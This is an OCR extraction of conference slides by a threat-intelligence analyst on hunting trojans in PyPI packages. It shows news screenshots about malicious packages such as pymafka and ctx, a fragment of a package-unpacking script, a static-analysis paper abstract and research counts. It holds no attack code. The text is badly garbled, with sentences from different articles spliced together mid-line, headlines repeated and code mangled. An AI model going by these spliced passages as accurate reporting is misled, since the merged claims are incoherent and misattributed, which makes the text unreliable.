

### pypi.sos() Analyzing opensource project repositories for trojans

#### Stanislav Rakovsky

Threat Intelligence Specialist Positive Technologies Expert Security Center (PT ESC)

Moscow, August 25, 2022, 12:00

### whoami [positive-tech](https://disasm.me/)nologies\rakovsky-stal

- Malware Analyst and Reverse Engineer
- TI in ESC Positive Technologies
- CTF Player & Org
- In love with Python Internals
- blog.disasm.me / tw: @disasmdotme





# Why?

### 1. Curiosity) 2. Intro to DevSecOps things



Sonatype

JFrog

Ochrona Security

University of Finland

F 5 2022

Sonatype

JFrog

Ochrona Security

University of Finland



#### **Malicious Python Repository Package** Drops Cobalt Strike on Windows, macOS & **Linux Systems**

The PyPI "pymafka" package is the latest example of growing attacker interest in abusing widely used open source software repositories.



Jai Vijayan Contributing Writer, Dark Reading

May 24, 2022

23 2022

**Sonatype** 

JFrog

#### Ochrona Security

#### **DARK**Reading **The Edge DR Tech** Sections  $(\cdot)$ Events  $(\cdot)$ **Application Security**  $\bigcirc$  4 MIN READ  $\bigotimes$  ARTICLE **Malicious Python Repository Package** Drops Cobalt Strike on Windows, macOS & **Linux Systems** Q. ≡ latest example of growing attacker interest in abusing widely

 $*$  DEVOPS  $*$ 

**A** SIGN IN

#### If you're using the ctx Python package, bad news: Vandal added info-stealing code

**The ARegister®** 



itories.

k Reading

May 24, 2022

Sonatype

JFrog

#### **Ochrona Security**

**A** SIGN IN

**The A Register®** 

<sup>{\*</sup> DEVOPS <sup>\*</sup>

#### by Ax Sharma on April 22, 2022

**DARK**Reading &

**Application Security** 

If you're using the ctx Python package Vandal added info-stealing code

This week in malware we have a lot to go over. A mysterious 'Distutil' Python library found on the PyPI repository, Domain associated with maintainer email expired, taken over in supply-active Spring4Shell exploitation by threat actors deploying crypto-miners, ProxyShell exploits targeting Microsoft Exchange servers, an open source utility claiming to add Google Play store to PCs but containing obfuscated malware,

**Thomas Claburn in San Francisco** 70

௴

The Python Package Index (PyPI), a repository for Python software ongoing dependency confusion attempts, and last but not the least, the GitHub OAuth tokens compromise, that has advised Python developers that the ctx package has been com

Any installation of the software in the past ten days should be inves

impacted a dozen organizations including npm.

determine whether sensitive account identifiers stored in environme variables, such as cloud access keys, have been stolen.

#### 1. Meet 'Distutil', not the *distutils* you know

The PyPI administrators estimate that about 27,000 malicious copie

were downloaded from the registry since the rogue versions of ctx In October 2021, a mysterious 'distutil' package was published to the Python Package Index (PyPI) registry. As of today, appeared, starting around 19:18 UTC on May 14, 2022. the package has been retrieved over 2,000 times via user-initiated downloads and automated mirrors.



**Malicious Python Repository Package** 

① 4 MIN READ | 引 ARTICLE

#### Drops Cobalt Strike on Windows, macOS &

**The Edge** 

**DR Tech** 

**Linux Systems** This Week in Malware-Malicious 'Distutil' and Spring4Shell active exploitation

Sections  $(\cdot)$ 

Events  $(\cdot)$ 





#### Vandal added info-stealing code

This week in malware we have a lot to go over. A mysterious 'Distutil' Python library found on the PyPI repository, Domain associated with maintainer email expired, taken over in supply-active Spring4Shell exploitation by threat actors deploying crypto-miners, ProxyShell exploits targeting Microsoft

#### **Thomas Claburn in San Francisco**

70 ௴

Exchange servers, an open source utility claiming to add Google Play store to PCs but containing obfuscated malware,

The Python Package Index (PyPI), a repository for Python software ongoing dependency confusion attempts, and last but not the least, the GitHub OAuth tokens compromise, that has advised Python developers that the ctx package has been com impacted a dozen organizations including npm.

Any installation of the software in the past ten days should be invest

determine whether sensitive account identifiers stored in environme variables, such as cloud access keys, have been stolen.

#### 1. Meet 'Distutil', not the *distutils* you know

The PyPI administrators estimate that about 27,000 malicious copie

were downloaded from the registry since the rogue versions of ctx In October 2021, a mysterious 'distutil' package was published to the Python Package Index (PyPI) registry. As of today, appeared, starting around 19:18 UTC on May 14, 2022. the package has been retrieved over 2,000 times via user-initiated downloads and automated mirrors.







Sonatype

JFrog

Ochrona Security

University of Finland



Sonatype

JFrog

Ochrona Security

University of Finland



#### Malicious PyPl Packages Downloaded 40,000+ Times



Phil Muncaster UK / EMEA News Reporter, Infosecurity Magazine Email Phil Follow @philmuncaster

Researchers have discovered 11 new malicious open-source packages using various advanced techniques to avoid detection on the popular PyPl repository.

#### Related to This Story

The Pros and Cons of DIY Application Security

Addressing and Mitigating Application Vulnerabilities



#### Sonatype

### JFrog

#### Ochrona Security

**Python Malware Imitates Signed PyPI Traffic in Novel Exfiltration Technique** 

By Andrey Polkovnychenko and Shachar Menashe | November 18, 2021 **O** 10 min read

#### SHARE: O @ O Ialicious PyPl Packages Downloaded 40,000+ Times



Phil Muncaster UK / EMEA News Reporter. Infosecurity Magazine

#### Email Phil Follow @philmuncaster

Researchers have discovered 11 new malicious open-source packages using various advanced techniques to avoid detection on the popular PyPl repository.

#### Related to This Story

The Pros and Cons of DIY Application Security

#### Addressing and Mitigating Application Vulnerabilities



#### Sonatype

JFrog

#### **Ochrona Security**

Python Malware Imitates Signed PyPI **Traffic in Novel Exfiltration Technique** 

By Andrey Polkovnychenko and Shachar Menashe | November 18, 2021 **O** 10 min read

#### Frog Discloses 3 Remote Access Trojans in PyPI

PyPI Malicious Packages Discovered Using Automated Scanning Tools

SHARE:  $\odot$  (in)  $\odot$   $\ddot{\odot}$   $\ddot{\odot}$   $\ddot{\odot$ 

SHARE:  $(f)$   $(\overline{in})$   $\Theta$ 





Sonatype

JFrog

#### Ochrona Security

University of Finland



 $\vee$  0  $\Box$  0  $\mathsf{L}^+$ 

#### **3 New Malicious Packages Found on PyPI**

Highly Used Packages Identified Through Text Analysis

#### $\bullet\bullet\bullet$ import os import alob from zipfile import ZipFile from tarsafe import TarSafe, TarSafeException os.chdir("./packages") SK STATE SOF **Comme)** 2000000:  $\bullet$ Web all size  $\bullet$ tar extractall(  $idx += 1$ print(f"Extracted total: {idx}") except TarSafeException as e: print(f"skipping {filename} for {e}") except Exception as e: print(f"skipping {filename} for {e}")

for filename in glob.iglob('/srv/pypi/web/packages/\*\*/\*\*/ with ZipFile.open(filename, "r") as zip: print(f"Extracted total: {idx}") except Exception as e: print(f"skipping {filename} for {e}")



 $\sim$ 

 $\circ$ 

 $\sim$ 

ec

⊆

S

 $\sim$ 

⊡

 $\omega$ 

S

 $\check{\circ}$ 

 $\sim$ 

FF 2022

Sonatype

JFrog

Ochrona Security

#### University of Finland

#### A Large-Scale Security-Oriented Static Analysis of Python Packages in PyPI

Jukka Ruohonen University of Turku, Finland Email: juanruo@utu.fi

Kalle Hjerppe University of Turku, Finland Email: kphjer@utu.fi

**Kalle Rindell** University of Turku, Finland Email: kakrind@utu.fi

Abstract-Different security issues are a common problem for open source packages archived to and delivered through software ecosystems. These often manifest themselves as software weaknesses that may lead to concrete software vulnerabilities. This paper examines various security issues in Python packages with static analysis. The dataset is based on a snapshot of all packages stored to the Python Package Index (PyPI). In total, over 197 thousand packages and over 749 thousand security issues are covered. Even under the constraints imposed by static analysis, (a) the results indicate prevalence of security issues; at least one issue is present for about 46% of the Python packages. In terms of the issue types, (b) exception handling and different code injections have been the most common issues. The subprocess module stands out in this regard. Reflecting the generally small size of the packages, (c) software size metrics do not predict well the amount of issues revealed through static analysis. With these results and the accompanying discussion, the paper contributes to the field of large-scale empirical studies for better understanding security problems in software ecosystems. *Index Terms*—Bug, defect, issue, smell, vulnerability, weakness, repository, ecosystem, static analysis, linting, Bandit, PyPI

not, equate to actual security bugs. Often, the term "smell" is used as an alternative.

In other words, the paper is closely tied to static analysis, which has long been used as an alternative to other means to discover security issues during software developing, including security-related code reviews (see [58] for a comprehensive review of the history and associated literature). However, neither static analysis nor code reviews are sufficient alone; both tend to miss many security issues [13]. In addition to discussing this point in more detail, the opening section notes the framing toward the Python programming language itself. Afterwards, the structure is fairly straightforward: the large-scale empirical approach is outlined Section III together with the statistical methods used; results are presented in Section IV and further discussed in V in conjunction with their limitations; and a brief conclusion follows in the final Section VI.





Chapter 1: PyPI Stats



#### How do I pronounce "PyPI"?

"PyPI" should be pronounced like "pie pea eye", specifically with the "PI" pronounced as individual letters, rather as a single sound. This minimizes confusion with the PyPy project, which is a popular alternative implementation of the Python language.

121 days of research



4 packages are intersected 148 packages found by me 38 packages found by Sonatype



#### PyPI stats. New releases freq



